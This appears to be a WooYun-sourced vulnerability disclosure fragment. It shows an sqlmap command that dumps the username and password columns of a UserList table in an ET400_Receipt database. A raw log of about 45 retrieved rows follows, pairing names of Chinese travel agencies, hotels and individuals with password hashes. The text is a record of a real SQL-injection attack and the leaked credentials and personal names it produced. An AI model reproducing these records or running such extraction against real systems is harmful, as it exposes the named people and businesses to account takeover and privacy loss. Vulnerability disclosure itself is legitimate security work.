 sqlmap - sqlmap.py -r d:\1.txt -D ET400_Receipt -T UserList -C UName,UPassword...
[11:17:10] [INFO] retrieved: "段如乎","E957E3050EE1E1E8"
[11:17:11] [INFO] retrieved: "峨山机票服务网点","2C490F4B93FD5158"
[11:17:11] [INFO] retrieved: "峨山机票普俊媛","39FD8ED0D3C3B0B5"
[11:17:12] [INFO] retrieved: "峨山县汇安酒店","E957E3050EE1E1E8"
[11:17:13] [INFO] retrieved: "二级yaltest","E957E3050EE1E1E8"
[11:17:14] [INFO] retrieved: "樊静","E957E3050EE1E1E8"
[11:17:14] [INFO] retrieved: "分销代打","75D7A0D46584B855"
[11:17:15] [INFO] retrieved: "丰锦商贸","0951B48D51B8BB7F"
[11:17:16] [INFO] retrieved: "风情国旅何继芳","E957E3050EE1E1E8"
[11:17:17] [INFO] retrieved: "风情国旅王瑞琳","E957E3050EE1E1E8"
[11:17:18] [INFO] retrieved: "枫叶红客房代理","E957E3050EE1E1E8"
[11:17:18] [INFO] retrieved: "甘露味茶室","E957E3050EE1E1E8"
[11:17:19] [INFO] retrieved: "高山流水商务酒店","985AF75DCD238C09"
[11:17:20] [INFO] retrieved: "个旧红河州民族旅行社","569CA2D3E8BAA91E"
[11:17:21] [INFO] retrieved: "关上杨凌云","E957E3050EE1E1E8"
[11:17:22] [INFO] retrieved: "观光航空国旅","E957E3050EE1E1E8"
[11:17:22] [INFO] retrieved: "光大旅行社","E957E3050EE1E1E8"
[11:17:23] [INFO] retrieved: "广南县珂祥酒店售票处","E957E3050EE1E1E8"
[11:17:24] [INFO] retrieved: "广南县奕奕旅行社","E7D33CB428A98B93"
[11:17:25] [INFO] retrieved: "贵州兴义旅行社","E957E3050EE1E1E8"
[11:17:26] [INFO] retrieved: "贵州兴义南悦旅行社","84763B3BD21EE4FCE30E95D280197
926"
[11:17:27] [INFO] retrieved: "贵州兴义天缘旅行社","E957E3050EE1E1E8"
[11:17:27] [INFO] retrieved: "国际会展中心航空","E957E3050EE1E1E8"
[11:17:28] [INFO] retrieved: "国旅公民出境旅游中心","E957E3050EE1E1E8"
[11:17:29] [INFO] retrieved: "国旅刘磊","E957E3050EE1E1E8"
[11:17:30] [INFO] retrieved: "国旅南亚风情门市部","E957E3050EE1E1E8"
[11:17:31] [INFO] retrieved: "国旅商务中心五部","E957E3050EE1E1E8"
[11:17:31] [INFO] retrieved: "国旅张文露","FB95D710B991F187"
[11:17:32] [INFO] retrieved: "果林金谷","67D02809F149B94F"
[11:17:33] [INFO] retrieved: "海德马佳仕大酒店","E957E3050EE1E1E8"
[11:17:34] [INFO] retrieved: "海南中天商旅","67BC4AF705092739"
[11:17:35] [INFO] retrieved: "海外靳燕","E957E3050EE1E1E8"
[11:17:36] [INFO] retrieved: "海外陆良售票点","F702DD489072203A"
[11:17:36] [INFO] retrieved: "海外旅行社","E957E3050EE1E1E8"
[11:17:37] [INFO] retrieved: "海外旅行社普雯娟","BFDDD1881F7E4768"
[11:17:38] [INFO] retrieved: "海外旅行社普雯娟茶花店D","7A1E880E777BC3F5"
[11:17:39] [INFO] retrieved: "航冠经贸有限公司","E957E3050EE1E1E8"
[11:17:40] [INFO] retrieved: "何日君酒店","E957E3050EE1E1E8"
[11:17:41] [INFO] retrieved: "和信机代A","E957E3050EE1E1E8"
[11:17:41] [INFO] retrieved: "和信机代A","E957E3050EE1E1E8"
[11:17:42] [INFO] retrieved: "河口国际旅行社","E957E3050EE1E1E8"
[11:17:43] [INFO] retrieved: "河口国旅黄兴路门市","E957E3050EE1E1E8"
[11:17:44] [INFO] retrieved: "荷塘月色门市部","A7EA5F43E5A4FF3E"
[11:17:47] [INFO] retrieved: "贺梅","E957E3050EE1E1E8"
[11:17:48] [INFO] retrieved: "红河宏文伟业投资公司","E957E3050EE1E1E8"
[11:17:49] [INFO] retrieved: "红河华林安防器材公司","E957E3050EE1E1E8"
www.wooyun.org